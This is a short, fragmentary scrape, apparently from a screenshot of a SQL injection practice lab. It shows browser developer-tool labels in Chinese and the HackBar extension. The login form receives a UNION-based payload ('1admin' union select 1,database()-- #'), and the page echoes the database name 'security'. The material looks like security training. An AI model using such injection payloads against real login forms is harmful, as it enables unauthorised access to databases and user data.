 union select 1,database()-- #' and password='1' LIMIT 0,1
Your Login name:1
Your Password:security
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
t URL
cute
Post data Referer User Agent Cookies Clear All
uname=1admin' union select 1,database()-- #&passwd=1